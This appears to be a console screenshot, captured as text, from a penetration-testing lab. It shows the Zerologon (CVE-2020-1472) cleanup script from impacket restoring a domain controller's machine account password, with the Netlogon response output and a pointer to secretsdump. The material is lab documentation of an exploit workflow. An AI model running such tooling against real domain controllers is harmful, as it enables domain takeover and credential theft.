 C:\Users\pentest\Desktop\cve\exp\impacket\examples\zerologon (master -> origin)
λ python reinstall_original_pw.py WIN-OO8C153PBTA 192.168.139.134 c165a47a84dce08168cc7f52d9b44712
Performing authentication attempts...
===========================================================================================================
=====================================================================
NetrServerAuthenticate3Response
ServerCredential:
    Data:                            b'\xc4\xd7\x8a\xff\xb7P\x1e\xd8'
NegotiateFlags:                  556793855
AccountRid:                      1001
ErrorCode:                       0
server challenge b'\xc4E\xea\xba\xc0Q\n\xa5'
session key b'u9\x9b\x93\x1cTx\xc4wM`\xe4LM\x8d\n'
NetrServerPasswordSetResponse
ReturnAuthenticator:
    Credential:
        Data:                            b'\x01\xaa\xc7\xab\x10\xf1\xda\x03'
    Timestamp:                       0
ErrorCode:                       0
Success! DC machine account should be restored to it's original value. You might want to secretsdump again t
o check.
黑伞攻防实验室